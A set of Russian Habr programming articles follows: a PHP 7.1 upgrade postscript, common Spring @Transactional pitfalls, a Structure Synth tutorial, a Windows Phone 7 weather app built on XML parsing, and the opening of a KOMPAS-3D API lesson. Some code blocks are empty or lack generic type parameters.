В PHP 7.1 появилось несколько очень приятных нововведений: тип void для возвращаемых значений, iterable, возможность вернуть null для типизированных возвращаемых значений, область видимости констант и прочее. К тому же, период активной поддержки PHP 7.0 заканчивается уже в конце этого года. Решили обновиться до PHP 7.1.
### Неожиданности
При обновлении на ровном месте образовалась проблема. Пакет php-memcached для 7.1 потянул за собой пакет php-igbinary. Когда поставили PHP 7.1 на один из боевых серверов, с остальных серверов начали сыпаться ошибки, в которых фигурировало слово “igbinary”.
Старый друг Memcache, снова различия сериализации, но немного под другим соусом. Выяснилось, что модуль php-memcached по умолчанию использует первый доступный сериализатор из списка: igbinary (в отдельном модуле), msgpack (в отдельном модуле), php (не требует отдельного модуля, доступен всегда). И тот сервер, на котором мы поставили 7.1 с igbinary, начал записывать данные в мемкеш, сериализованные igbinary. А на остальных серверах не было поддержки этого сериализатора, и они не могли прочитать данные, записанные сервером с обновлённым PHP. Локализовали проблему, установили igbinary на всех остальных серверах, ошибки прекратились.
Послесловие
===========
Разработчики PHP взяли хороший курс. Они добавляют полезные инструменты, избавляются от недостатков, связанных с наследием языка, всерьёз задумываются о производительности.
Ранее мы уже рассказывали о переходе Avito на сервисную архитектуру ([раз](https://habrahabr.ru/company/avito/blog/331418/), [два](https://habrahabr.ru/company/avito/blog/325026/)). Такая архитектура позволяет писать на любых языках, и новые сервисы мы чаще всего пишем на Go или Python’е. Однако об отказе от PHP речи не идёт: основная логика сайта (монолит) всё ещё на PHP, а команда отлично знает, как с ним работать. Новые версии интерпретатора позволяют сделать код лучше, а его выполнение быстрее.
Делитесь вашим опытом перехода на PHP 7 и выше, будем рады обсудить открытия и грабли, которые встретились вам на этом пути. | https://habr.com/ru/post/338140/ | null | ru | null |
# Spring @Transactional — ошибки, которые совершали все
Вероятно, одной из наиболее часто используемых аннотаций Spring является `@Transactional`. Несмотря на ее популярность, иногда она используется неправильно, в результате чего получается не совсем то, что задумал инженер-программист.
В этой статье я собрал проблемы, с которыми лично сталкивался в проектах. Надеюсь, этот список поможет вам лучше понять транзакции и поспособствует устранению нескольких ваших замечаний.
### 1. Вызовы в пределах одного класса
`@Transactional` редко подвергается достаточному количеству тестов, и это приводит к тому, что какие-то проблемы не видны на первый взгляд. В результате вы можете столкнуться со следующим кодом:
*Аннотация не работает в методе* `registerAccount:`
```
public void registerAccount(Account acc) {
createAccount(acc);
notificationSrvc.sendVerificationEmail(acc);
}
@Transactional
public void createAccount(Account acc) {
accRepo.save(acc);
teamRepo.createPersonalTeam(acc);
}
```
В этом случае при вызове `registerAccount()` сохранение пользователя и создание команды не будут выполняться в одной транзакции. `@Transactional` работает на основе [аспектно-ориентированного программирования](https://docs.spring.io/spring-framework/docs/current/reference/html/core.html#aop). Поэтому обработка происходит, когда один бин вызывается из другого. В приведенном выше примере метод вызывается из того же класса, поэтому прокси не могут быть применены. Так происходит и с другими аннотациями, как, к примеру, [***@Cacheable***](https://docs.spring.io/spring-framework/docs/current/reference/html/integration.html#cache).
Проблема может быть решена тремя основными способами:
1. Самостоятельная инъекция (Self-inject)
2. Создать еще один уровень абстракции
3. Использовать `TransactionTemplate` в методе `registerAccount()`, обернув вызов `createAccount()`
Первый способ кажется менее очевидным, но таким образом мы избегаем дублирования логики, если `@Transactional` содержит параметры.
*Аннотация работает в методе* `registerAccount:`
```
@Service
@RequiredArgsConstructor
public class AccountService {
private final AccountRepository accRepo;
private final TeamRepository teamRepo;
private final NotificationService notificationSrvc;
@Lazy private final AccountService self;
public void registerAccount(Account acc) {
self.createAccount(acc);
notificationSrvc.sendVerificationEmail(acc);
}
@Transactional
public void createAccount(Account acc) {
accRepo.save(acc);
teamRepo.createPersonalTeam(acc);
}
}
```
Если вы используете Lombok, не забудьте добавить [***@Lazy*** в ваш lombok.config](https://stackoverflow.com/questions/59505213/how-to-use-lazy-annotation-in-a-class-constructor-with-lombok).
### 2. Обработка не всех исключений
По умолчанию откат происходит только при [RuntimeException](http://www.java67.com/2012/12/difference-between-runtimeexception-and-checked-exception.html) и [Error](https://javarevisited.blogspot.com/2013/06/10-java-exception-and-error-interview-questions-answers-programming.html#axzz6kGEVKsf7). В то же время в коде могут встречаться проверяемые исключения, при которых также необходимо откатить транзакцию.
*Установите* `rollbackFor`*, если вам нужно откатиться назад в случае* `StripeException:`
```
@Transactional(rollbackFor = StripeException.class)
public void createBillingAccount(Account acc) throws StripeException {
accSrvc.createAccount(acc);
stripeHelper.createFreeTrial(acc);
}
```
### 3. Уровни изоляции транзакций и распространение
Часто разработчики добавляют аннотации, не задумываясь о том, какого поведения они хотят добиться. Почти всегда по умолчанию используется уровень изоляции `READ_COMMITED`.
Понимание [уровней изоляции](https://en.wikipedia.org/wiki/Isolation_(database_systems)) необходимо для того, чтобы избежать ошибок, которые потом очень трудно отлаживать.
Например, если вы создаете отчеты, то можно выбрать разные данные на уровне изоляции по умолчанию, выполнив один и тот же запрос несколько раз в течение транзакции. Это происходит, когда параллельная транзакция фиксирует что-то в это время. Использование `REPEATABLE_READ` поможет избежать таких сценариев и сэкономить массу времени на поиск и устранение неисправностей.
Различные механизмы распространения помогают связать транзакции в нашей бизнес-логике. Например, если вам нужно запустить какой-то код в другой [транзакции](https://javarevisited.blogspot.com/2011/11/database-transaction-tutorial-example.html), а не во внешней, можно использовать распространение `REQUIRES_NEW`, которое приостанавливает внешнюю транзакцию, создает новую, а затем возобновляет внешнюю транзакцию.
### 4. Транзакции не блокируют данные
```
@Transactional
public List getAndUpdateStatuses(Status oldStatus, Status newStatus, int batchSize) {
List messages = messageRepo.findAllByStatus(oldStatus, PageRequest.of(0, batchSize));
messages.forEach(msg -> msg.setStatus(newStatus));
return messageRepo.saveAll(messages);
}
```
Иногда возникает такая конструкция, когда мы выбираем что-то в [базе данных](https://medium.com/javarevisited/top-5-courses-to-learn-mysql-in-2020-4ffada70656f), затем обновляем это, и думаем, что поскольку все это делается в транзакции, а транзакции обладают свойством атомарности, то этот код выполняется как один запрос.
Однако проблема в том, что ничто не мешает другому экземпляру приложения вызвать `findAllByStatus` одновременно с первым. В результате метод вернет одни и те же данные в обоих экземплярах, и их обработка будет произведена 2 раза.
Есть 2 способа избежать этой проблемы.
**Выбрать для обновления (пессимистическая блокировка)**
*Select-for-update в PostgreSQL:*
```
UPDATE message
SET status = :newStatus
WHERE id in (
SELECT m.id FROM message m WHERE m.status = :oldStatus LIMIT :limit
FOR UPDATE SKIP LOCKED)
RETURNING *
```
В приведенном выше примере, когда выполняется выбор, строки блокируются до конца обновления. Запрос возвращает все измененные строки.
**Версионирование сущностей (оптимистическая блокировка)**
Этот способ помогает избежать блокировки. Идея заключается в том, чтобы добавить столбец version к нашим сущностям. Таким образом, мы можем выбрать данные и затем обновить их только в том случае, если версия сущностей в базе данных совпадает с версией в приложении. В случае использования [JPA](https://spring.io/projects/spring-data-jpa) можно применить аннотацию `@Version`.
### 5. Два разных источника данных
Например, мы создали новую версию хранилища данных, но все еще должны некоторое время поддерживать старую.
```
@Transactional
public void saveAccount(Account acc) {
dataSource1Repo.save(acc);
dataSource2Repo.save(acc);
}
```
Конечно, в этом случае только один save будет обрабатываться транзакционно, именно в том [**TransactionalManager**](https://docs.spring.io/spring-framework/docs/current/reference/html/data-access.html#transaction), который используется по умолчанию.
[Spring](https://medium.com/javarevisited/top-10-free-courses-to-learn-spring-framework-for-java-developers-639db9348d25) предоставляет здесь два варианта.
**ChainedTransactionManager**
```
1st TX Platform: begin
2nd TX Platform: begin
3rd Tx Platform: begin
3rd Tx Platform: commit
2nd TX Platform: commit <-- fail
2nd TX Platform: rollback
1st TX Platform: rollback
```
`ChainedTransactionManager` — это способ объявления нескольких источников данных, в которых, в случае исключения, откат будет происходить в обратном порядке. Таким образом, при наличии трех источников данных, если во время фиксации на втором произошла ошибка, то откат будет произведен только для первых двух. Третий уже зафиксировал изменения.
**JtaTransactionManager**
Этот менеджер позволяет использовать полностью поддерживаемые распределенные транзакции на основе двухфазной фиксации. Однако он делегирует управление бэкенд-провайдеру JTA. Это могут быть серверы Java EE или отдельные решения ([Atomikos](https://www.atomikos.com/), [Bitrionix](https://github.com/bitronix/btm) и т.д.).
### Заключение
Транзакции — непростая тема, и нередко возникают проблемы с их пониманием. Чаще всего они не полностью покрываются тестами, так что большинство ошибок можно заметить только при ревью кода. А если в продакшне случаются инциденты, найти первопричину всегда непросто.
---
> Материал подготовлен нашим экспертом - Александром Коженковым и опубликован в преддверии старта курса [**«Highload Architect»**](https://otus.pw/g4IP/).
>
> Всех желающих приглашаем на открытый урок [**«Репликация»**](https://otus.pw/b4cV/). На занятии мы:
> - Рассмотрим принцип работы механизмов репликации с точки зрения синхронизации данных;
> - Проанализируем проблемы асинхронной репликации и варианты их решения;
> - Обсудим предназначение и потенциальные проблемы репликации вида master-master, а также рассмотрим преимущества и недостатки безмастерной репликации.
>
> [**>> РЕГИСТРАЦИЯ**](https://otus.pw/b4cV/)
>
> | https://habr.com/ru/post/574470/ | null | ru | null |
# Введение в Structure Synth

Здравствуй, хабр. Вчера я игрался с новой Ubuntu 11.10 и совершенно случайно наткнулся на такое замечательное приложение, как Structure Synth. Structure Synth уже [обсуждался](http://habrahabr.ru/blogs/programming/79700/) на хабре, а я бы хотел набросать вольно-литературный перевод краткого [туториала](http://structuresynth.sourceforge.net/learn.php) с официального сайта.
##### О чем это он?
Structure Synth — это кросс-платформенное приложение для построения сложных трехмерных структур. Структуры строятся путем выполнения набора правил на языке Eisenscript. Грамматика была первоначально разработана человеком по имени Chris Coyne и используется в приложении для построения двухмерных изображений [Context Free Art](http://www.contextfreeart.org/). Structure Synth написан на C++ с использованием OpenGL и Qt. Доступны [сборки](http://structuresynth.sourceforge.net/download.php) для Windows, Mac OS и Linux.
##### Состояния, трансформации и действия.
Краеугольным камнем в SS служит *состояние*. Состояние описывает текущую систему координат и режим окраски. Система координат определяет позицию, ориентацию и размер всех объектов, созданных в текущем состоянии.
Состояние модифицируется *трансформациями*. Например, мы можем сдвинуть текущую систему координат на единицу по оси Х применив трансформацию `{ x 1 }`. Таким же образом можно повернуть систему координат на 90 градусов вокруг оси Х с помощью трансформации `{ rx 90 }`. Трансформации комбинируются при парсинге, так что `{ x 1 x 1 }` эквивалентно `{ x 2 }`.
Состояние можно комбинировать с вызовом правил, создавая *действия*. Например, `{ x 2 } box` представляет собой трансформацию, следом за которой вызывается правило. Встроенное правило «box» создаст куб в координатах (0, 0, 0) -> (1, 1, 1) в текущей системе координат.
Давайте взглянем на такой пример:
`box
{ x 2 } box
{ x 4 } box
{ x 6 } box`
Результатом будет примерно такое изображение:

Код из примера выше создает четыре куба с одинаковыми промежутками. Обратите внимание на то, что мы определяем несколько действий друг за другом. Каждое действие применяется к одному и тому же состоянию — в нашем случае исходному. Действия **не** применяются к состоянию, созданному предыдущим действием.
##### Итерации
Существует возможность описывать множественные действия (*итерации*) с помощью символа умножения. Например, `3 * { x 2 } box` полностью идентично коду из первого примера.
##### Цветовые трансформации
Мы можем изменять текущий цвет рендеринга таким же образом, как и применять пространственные трансформации. Structure Synth использует схему HSV (Hue, Saturation, Value) для представления цвета. Для трансформации цвета используются операторы `hue`, `sat/saturation` и `b/brightness`.
Пример, демонстрирующий итерации и трансформацию цвета:
`10 * { x 1 hue 36 } 10 * { y 1 sat 0.9 } 10 * { z 1 b 0.9 } box`
Результат:

Еще один пример с различными трансформациями:
`10 * { x 2 } box
1 * { y 2 } 10 * { x 2 rx 6 } box
1 * { y 4 } 10 * { x 2 hue 9 } box
1 * { y 6 } 10 * { x 2 s 0.9 } box`
Результат:

##### Встроенные правила
`box` это лишь один из примитивов — встроенных правил — в Structure Synth. В вашем распоряжении имеются также: `sphere, dot, grid, line, cylinder, mesh, cylindermesh`.
Вот как выглядят некоторые примитивы (слева на право: mesh, grid, line, dot, box, sphere):

##### Пользовательские правила
Пользовательские правила — ключ к созданию сложных и замысловатых структур. Правила задаются с помощью ключевого слова `rule`. Пользовательское правило используется точно так же, как и встроенное. Важная особенность правил — правило способно [вызывать само себя](http://ru.wikipedia.org/wiki/%D0%A0%D0%B5%D0%BA%D1%83%D1%80%D1%81%D0%B8%D1%8F). Взгляните на следующий пример:
`R1
rule R1 {
{ x 0.9 rz 6 ry 6 s 0.99 sat 0.99 } R1
{ s 2 } sphere
}`
Что в результате даст:

Обратите внимание, правило `R1` рекурсивно вызывает само себя. По логике вещей такой код никогда не завершится, но в Structure Synth существует максимально допустимая глубина рекурсии (по умолчанию — 1000 рекурсивных вызовов). Достижение максимальной глубины рекурсии можно считать достижением базы рекурсии. Значение максимальной глубины рекурсии можно изменить с помощью команды `set maxdepth xxx`. Еще один способ принудительного завершения рекурсий — установка максимально допустимого количества объектов с помощью `set maxobjects xxx`.
##### Random
Дабы сделать структуры более интересными, мы добавим нечто менее статичное — добавим случайности. В SS случайность достигается определением нескольких правил с одним и тем же именем. Например:
`R1
rule R1 {
{ x 0.9 rz 6 ry 6 s 0.99 sat 0.99 } R1
{ s 2 } sphere
}
rule R1 {
{ x 0.9 rz -6 ry 6 s 0.99 sat 0.99 } R1
{ s 2 } sphere
}`
В данном примере правило R1 определено дважды. Теперь, каждый раз, когда необходимо вызвать такое правило, случайным образом будет выбираться одна из его реализаций. Выполнение примера выше может выдать, например, вот такой результат:

##### Послесловие
На этом, пожалуй, все. Надеюсь, что мне удалось привлечь внимание хабраобщества к Structure Synth и в ближайшее время можно ожидать появление новых замысловатых ~~кишечников~~ творений.
Пара ссылок по теме:
* [Сайт проекта](http://structuresynth.sourceforge.net)
* [Блог по generative art и Structure Synth](http://blog.hvidtfeldts.net/)
* [Группа на flickr с примерами работ](http://www.flickr.com/groups/structuresynth/) | https://habr.com/ru/post/131704/ | null | ru | null |
# Погода для Windows Phone 7. Работа с XML
***Об авторе:** Паси Маннинен разрабатывает мобильные и веб-приложения, является Чемпионом Nokia Developer и Профессионалом Adobe Community, сертифицированным экспертом и преподавателем Adobe по Flex, Flash и Flash Mobile. Окончил магистратуру Университета Ювяскюля (одного из крупнейших вузов Финляндии) по специальностям «Прикладная математика» и «Компьютерные науки».*
Эта статья рассказывает, как работать с данными XML на примере приложения, отображающего прогноз погоды в любых городах мира.
#### Вступление
В этой статье я покажу как создать приложение для Window Phone 7, которое загружает прогноз погоды из службы [World Weather Online](http://www.worldweatheronline.com/free-weather-feed.aspx). Вы можете почитать [интересную статью](http://www.developer.nokia.com/Community/Wiki/Weather_Online) по работе с Weather Online, но я хочу углубиться именно в принципы хранения избранных городов в телефоне и методику создания панорамного режима просмотра прогноза погоды для различных городов.

Приложение выполнено в виде панорамы для WP7. Сначала приложение загружает сохранённый список городов и API-ключ для доступа к [Weather Online](http://www.developer.nokia.com/Community/Wiki/Weather_Online) из памяти устройства, после чего получает прогноз погоды для всех городов. Каждый прогноз отображается в собственном Panorama View. Пользователь же может указать ApiKey и избранные города на странице настроек.
#### API-ключ для Weather Online
Вам будет нужен ваш собственный API-ключ для доступа к Weather Online. Из [соответствующей статьи](http://www.developer.nokia.com/Community/Wiki/Weather_Online) можно узнать, как это сделать.
#### Windows Phone 7.1 SDK
Для разработки приложений под устройства Windows Phone 7 нужно установить соответствующий SDK. Загрузить последнюю версию SDK для Windows Phone можно [здесь](http://www.microsoft.com/download/en/details.aspx?displaylang=en&id=27570).
#### Приложение для Windows Phone
Чтобы создать новое приложение Windows Phone, откройте Microsoft Visual Studio, создайте новый проект и выберите шаблон Windows Phone Application Template. Помимо него, есть и шаблон под названием Panorama Template, но мы будем использовать указанный выше. В этом случае код нашего приложения будет очень простым и понятным, а панорамный режим просмотра мы запрограммируем самостоятельно.

В этом примере я выбрал C# языком разработки.
#### Парсинг XML в Windows Phone 7
Существует множество способов загрузки и парсинга XML-данных в Windows Phone 7. В данном примере я буду использовать XML Deserialization для загрузки XML-документа и его обработки. Добавьте ссылки на System.Xml.Serialization и System.Xml.Linq в вашем проекте. Щёлкните правой кнопкой на «References» в Solutions Explorer вашего проекта и выберите «Add new Reference…».
#### Загрузка и отображение картинок из сети
При одновременной загрузке большого числа изображений из сети у Windows Phone могут возникнуть некоторые трудности. В интернете можно найти сборки для загрузки изображений в фоне, которые решают данную проблему. Одна из них — это PhonePerformance (вы можете скачать скомпилированную сборку PhonePerformance [здесь](http://blogs.msdn.com/b/delay/archive/2010/09/02/keep-a-low-profile-lowprofileimageloader-helps-the-windows-phone-7-ui-thread-stay-responsive-by-loading-images-in-the-background.aspx) вместе с исходными кодами). Скопируйте PhonePerformance.dll из zip-архива в ваш проект и добавьте новую ссылку на неё с помощью Solution Explorer.
Вы можете получить предупреждение о том, что сборка PhonePerformance.dll была скачана из интернета и её необходимо разблокировать. Просто закройте Visual Studio, откройте Windows Explorer, найдите файл PhonePerformance.dll, щёлкните по нему правой кнопкой мышки и разблокируйте соответствующей кнопкой в свойствах файла.
#### Исходный код приложения
Для добавления новых классов в ваш проект кликните правой кнопкой по проекту в Solutions Explorer, выберите сначала Add, а затем Class.
##### Forecast.cs
Weather Online предоставляет большое количество информации о погоде. В данном примере я буду использовать только те, которые показаны в классе Forecast. Этот класс используется тогда, когда данные о прогнозе погоды загружаются из Weather Online.
```
namespace Weather
{
public class Forecast
{
public string query { get; set; } // cityname, countryname
public string observation_time { get; set; }
public string date { get; set; }
public string temp_C { get; set; }
public string tempMaxC { get; set; }
public string tempMinC { get; set; }
public string weatherIconUrl { get; set; }
public string windspeedKmph { get; set; }
public string humidity { get; set; }
}
}
```
##### PanoramaItemObject.cs
Я привяжу всю информацию о прогнозе погоды к Panorama View. К каждому виду Panorama View прикреплена базовая информация о текущей погоде и прогнозе на пять дней. Созданный выше класс Forecast используется здесь в списке прогнозов.
```
using System.Collections.Generic;
namespace Weather
{
public class PanoramaItemObject
{
public string observation_time { get; set; }
public string date { get; set; }
public string temperature { get; set; }
public string huminity { get; set; }
public string windspeed { get; set; }
public string weatherIconUrl { get; set; }
// five day's forecast
public List forecasts { get; set; }
}
}
```
#### Panorama View
##### Дизайн (MainPage.xaml)
Данное приложение генерирует столько Panorama View, сколько городов указано в настройках приложения. Заголовок и фон меняется только у первой панорамы:
```
```
Вы можете добавить своё фоновое изображение к проекту. Для этого создайте новую папку для картинок в Solutions Explorer, а затем скопируйте ваше изображение с помощью Windows Explorer. Затем, добавьте это изображение в проект, выделив папку с изображениями в Solutions Explorer и выбрав Add Existing Item… Важно использовать изображение правильных размеров: они должны быть не менее 480x800 и не более 1024x800 пикселей.
Я буду использовать два шаблона для отображения прогноза погоды в Panorama View. Эти шаблоны хранятся в App.xaml.
##### Дизайн (App.xaml)
Все Panorama View одинаковы, меняется только информация о прогнозе погоды для конкретного города. Я использовал DataTemplates для отображения прогноза погоды. Файл App.xaml содержит элемент Application.Resources, где вы можете хранить ваши DataTemplates.
Шаблон ниже используется для отображения прогноза погоды на пять дней. Каждая строка отображает дату, изображение и минимальную/максимальную температуры.

```
```
Главный шаблон для Panorama View описан ниже. В нём есть пространство шириной в 150 пикселей для изображения, соответствующего прогнозу погоды слева, а справа отображается текущая погода. Внизу расположена StackPanel для прогноза погоды на пять дней. Вначале добавлены заголовочные TextBlock, а затем один ListBox для прогнозов погоды. Вы можете использовать другие шаблоны с атрибутом ItemTemplate в ListBox.

```
```
Не забудьте добавить пространство имён для PhonePerformance.dll для загрузки картинок:
```
xmlns:delay="clr-namespace:Delay;assembly=PhonePerformance"
```
Все данные связываются с элементами интерфейса в классе MainPage.xaml.cs.
##### Программирование (MainPage.xaml.cs)
Весь процесс загрузки XML происходит в файле MainPage.xml.cs. Все указанные в настройках города сначала загружаются в ObservableCollection, а API-ключ сохраняется в строке apikey. Метод LoadForecast будет вызван столько раз, сколько городов у нас указано в IsolatedStorageSettings.
Укажем переменные класса:
```
private ObservableCollection queries = new ObservableCollection();
private int query;
private string weatherURL = "http://free.worldweatheronline.com/feed/weather.ashx?q=";
private string apiKey;
private IsolatedStorageSettings appSettings;
const string QueriesSettingsKey = "QueriesKey";
const string APISettingsKey = "APIKey";
```
В конструкторе MainPage мы сначала получим экземпляр для доступа к настройкам приложения, а затем проверим доступность соединения с интернетом:
```
// Constructor
public MainPage()
{
InitializeComponent();
// get settings for this application
appSettings = IsolatedStorageSettings.ApplicationSettings;
// is there network connection available
if (!System.Net.NetworkInformation.NetworkInterface.GetIsNetworkAvailable())
{
MessageBox.Show("There is no network connection available!");
return;
}
}
```
Каждый раз, когда отображается MainPage, вызывается метод OnNavigatedTo. В нём мы загружаем список всех городов и API-ключ из IsolatedStorage. После этого все Panorama View будут удалены, а новый прогноз погоды будет загружен для всех городов.
```
protected override void OnNavigatedTo(System.Windows.Navigation.NavigationEventArgs e)
{
if (appSettings.Contains(QueriesSettingsKey))
{
queries = (ObservableCollection)appSettings[QueriesSettingsKey];
}
if (appSettings.Contains(APISettingsKey))
{
apiKey = (string)appSettings[APISettingsKey];
}
else
{
apiKey = "";
}
// delete old Panorama Items
Panorama.Items.Clear();
// start loading weather forecast
query = 0;
if (queries.Count() > 0 && apiKey != "") LoadForecast();
}
```
LoadForecast использует класс WebClient для асинхронной загрузки XML-данных с сервера Weather Online.
```
private void LoadForecast()
{
WebClient downloader = new WebClient();
Uri uri = new Uri(weatherURL + queries.ElementAt(query) + "&format=xml#_of_days=5&key=" + apiKey, UriKind.Absolute);
downloader.DownloadStringCompleted += new DownloadStringCompletedEventHandler(ForecastDownloaded);
downloader.DownloadStringAsync(uri);
}
```
Метод ForecastDownloaded будет вызван, когда загрузка нового прогноза погоды с сервера Weather Online будет закончена. В этом методе мы обрабатываем информацию о текущей погоде прямо из XML. В конце обработки мы создаём новый PanoramaItem с помощью метода AddPanoramaItem.
```
private void ForecastDownloaded(object sender, DownloadStringCompletedEventArgs e)
{
if (e.Result == null || e.Error != null)
{
MessageBox.Show("Cannot load Weather Forecast!");
}
else
{
XDocument document = XDocument.Parse(e.Result);
var data1 = from query in document.Descendants("current_condition")
select new Forecast
{
observation_time = (string) query.Element("observation_time"),
temp_C = (string)query.Element("temp_C"),
weatherIconUrl = (string)query.Element("weatherIconUrl"),
humidity = (string)query.Element("humidity"),
windspeedKmph = (string)query.Element("windspeedKmph")
};
Forecast forecast = data1.ToList()[0];
var data2 = from query in document.Descendants("weather")
select new Forecast
{
date = (string)query.Element("date"),
tempMaxC = (string)query.Element("tempMaxC"),
tempMinC = (string)query.Element("tempMinC"),
weatherIconUrl = (string)query.Element("weatherIconUrl"),
};
List forecasts = data2.ToList();
for (int i = 0; i < forecasts.Count(); i++)
{
forecasts[i].date = DateTime.Parse(forecasts[i].date).ToString("dddd");
}
AddPanoramaItem(forecast,forecasts);
}
}
```
Метод AddPanoramaItem получает в качестве аргументов объект с информацией о текущей погоде и список с информацией о погоде на последующие пять дней. Вначале будет создан объект PanoramaItemObject, чтобы связать все данные с интерфейсом. Затем же, будем создан реальный объект Panorama View с именем города в заголовке панорамы и с ForecastTemplate для отображения информации о погоде. После этого будет загружена информация о следующем городе в списке городов.
```
private void AddPanoramaItem(Forecast forecast, List forecasts)
{
// create object to bind the data to UI
PanoramaItemObject pio = new PanoramaItemObject();
pio.temperature = "Temperature: " + forecast.temp\_C + " °C";
pio.observation\_time = "Observ. Time: " + forecast.observation\_time;
pio.windspeed = "Wind Speed: " + forecast.windspeedKmph + " Kmph";
pio.huminity = "Huminity: " + forecast.humidity + " %";
pio.weatherIconUrl = forecast.weatherIconUrl;
pio.forecasts = forecasts;
// create PanoramaItem
PanoramaItem panoramaItem = new PanoramaItem();
panoramaItem.Header = queries[query];
// modify header to show only city (not the country)
int index = queries[query].IndexOf(",");
if (index != -1) panoramaItem.Header = queries[query].Substring(0, queries[query].IndexOf(","));
else panoramaItem.Header = queries[query];
// use ForecastTemplate in Panorama Item
panoramaItem.ContentTemplate = (DataTemplate)Application.Current.Resources["ForecastTemplate"];
panoramaItem.Content = pio;
// add Panorama Item to Panorama
Panorama.Items.Add(panoramaItem);
// query next city forecast
query++;
if (query < queries.Count()) LoadForecast();
}
```
#### Настройки
Настройки приложения хранятся в изолированном IsolatedStorage. Страница настроек открывается, когда пользователь щёлкает по иконке настроек (или по тексту) в строке приложения (Application Bar).

##### Дизайн (Main.xaml)
Вы можете отобразить иконку и текст в строке приложения. Скопируйте ваше изображение в папку с изображениями и установите для него действие во время сборки в положение Content в панели настроек файла в Solution Explorer. Добавьте обработку событий к иконке и тексту.
```
```
##### Программирование (Main.xaml.cs)
Страница настроек будет открыта, когда пользователь щёлкнет по ссылке на настройки на странице MainPage.
```
private void Settings_Click(object sender, EventArgs e)
{
this.NavigationService.Navigate(new Uri("/SettingsPage.xaml", UriKind.Relative));
}
```
#### Страница настроек
Для создания новой страницы (Page) в вашем проекте, щёлкните правой кнопкой по вашему проекту в Solution Explorer, выберите Add, а затем New Item. Выберите в появившемся окне Windows Phone Portrait Page и назовите новую страницу именем SettingsPage.xaml.
##### Дизайн (SettingsPage.xaml)
Данная страница — обычная страница в портретном режиме. Название приложения и название страницы отображаются в её верхней области.

Пользователь может добавлять и изменять API-ключ, а также добавлять города к списку CitiesList. Добавленные города могут быть удалены нажатием по названию города в списке (после чего будет запрошено подтверждение на удаление через MessageBox).
```
```
##### Программирование (SettingsPage.xaml.cs)
Для начала мы должны проверить, есть ли прогноз погоды для добавленного пользователем города. Если прогноз погоды существует (и его можно получить с указанным API-ключём), то API-ключ и город добавляются к переменным класса. Настройки сохраняются тогда, когда пользователь возвращается к основным страницам приложения.
Переменные класса такие же, какие мы использовали в классе Main.xaml.cs; экземпляр класса настроек также загружается подобным образом.
Каждый раз при отображении страницы настроек вызывается метод OnNavigatedTo. В нём загружается список всех городов и API-ключ из IsolatedStorage.
```
protected override void OnNavigatedTo(System.Windows.Navigation.NavigationEventArgs e)
{
if (appSettings.Contains(QueriesSettingsKey))
{
queries = (ObservableCollection)appSettings[QueriesSettingsKey];
}
if (appSettings.Contains(APISettingsKey))
{
apiKey = (string)appSettings[APISettingsKey];
APIKey.Text = apiKey;
}
// add cites to CitiesList
CitiesList.ItemsSource = queries;
}
```
OnNavigatedFrom будет вызван, напротив, когда пользователь покидает страницу настроек. Все изменения будут сохранены в IsolatedStorage.
```
protected override void OnNavigatedFrom(System.Windows.Navigation.NavigationEventArgs e)
{
// add queries to isolated storage
appSettings.Remove(QueriesSettingsKey);
appSettings.Add(QueriesSettingsKey, queries);
// add apikey to isolated storage
appSettings.Remove(APISettingsKey);
appSettings.Add(APISettingsKey, apiKey);
}
```
Пользователь на странице настроек может также проверить правильность ввода API-ключа или города. Новый объект класса WebClient будет создан для проверки успешности ввода данных. Если никаких ошибок не обнаружено и всё работает так, как ожидалось, то новый город сохраняется в списке городов CitiesList.
```
private void ForecastDownloaded(object sender, DownloadStringCompletedEventArgs e)
{
if (e.Result == null || e.Error != null)
{
MessageBox.Show("Cannot load Weather Forecast!");
}
else
{
XDocument document = XDocument.Parse(e.Result);
XElement xmlRoot = document.Root;
if (xmlRoot.Descendants("error").Count() > 0)
{
MessageBox.Show("There is no weather forecast available for " + query + " or your apikey is wrong!");
NewCityName.Text = query;
}
else
{
queries.Add(query);
NewCityName.Text = "Cityname,Countryname";
}
}
}
```
Пользователь может удалить города из списка CitiesList, щёлкнув по названию города в списке. Нужно помнить, что удалять город следует не из самого списка, а из ObservableCollection.
```
private void CitiesList_SelectionChanged(object sender, SelectionChangedEventArgs e)
{
int selectedIndex = (sender as ListBox).SelectedIndex;
if (selectedIndex == -1) return;
MessageBoxResult m = MessageBox.Show("Do you want to delete " + queries[selectedIndex] + " from the list?","Delete City?", MessageBoxButton.OKCancel);
if (m == MessageBoxResult.OK)
{
queries.RemoveAt(selectedIndex);
}
}
```
#### Заключение
Я написал несколько статей, связанных с XML, в Nokia Developer Wiki. Надеюсь, вы найдёте эти статьи полезными, и они помогут вам в работе с XML на Windows Phone 7.
Исходные коды можно загрузить по ссылке: [PTM\_Weather.zip](http://www.developer.nokia.com/Community/Wiki/File:PTM_Weather.zip). | https://habr.com/ru/post/138325/ | null | ru | null |
# Работа с API КОМПАС-3D → Урок 2 → Оформление чертежа

И снова про API САПР КОМПАС. Новая статья Сергея Норсеева, инженера-программиста АО «ВНИИ «Сигнал», автора книги «Разработка приложений под КОМПАС в Delphi». Первую статью можно прочесть [здесь](https://habrahabr.ru/company/ascon/blog/328088/).
Для оформления чертежа используется несколько интерфейсов, среди них:
* **ksSheetPar** – задает основные параметры оформления, такие как: используемая библиотека оформлений и конкретное оформление из этой библиотеки;
* **ksStandartSheet** – задает параметры стандартного листа. Он определяет размер листа, ориентацию основной надписи и кратность;
* **ksSheetSize** – задает параметры нестандартного листа (его размеры).
В данной статье мы рассмотрим вопрос создания чертежей как на стандартных, так и на нестандартных листах.
Основные параметры оформления
-----------------------------
Указатель на интерфейс **ksSheetPar** возвращается методом **GetLayoutParam()** интерфейса **ksDocumentParam**, описывающего параметры документа.
Интерфейса **ksSheetPar** имеет два свойства:
* **layoutName** – имя библиотеки оформлений. Обычно, это библиотека *«graphic.lyt»*, хранящаяся в подкаталоге *«Sys»* каталога *КОМПАС*;
* **shtType** – тип штампа (основной надписи) из указанной библиотеки оформления.
Для того чтобы понять назначение этих свойств, откройте (или создайте новый) чертеж в КОМПАС. Раскройте список «Листы» в дереве чертежа. Откроется строка со свойствами листа документа.
[](https://habrastorage.org/web/1ba/023/661/1ba02366158a4e5f8f281c1e2d8063f1.png)
*Дерево документа (Картинка кликабельна)*
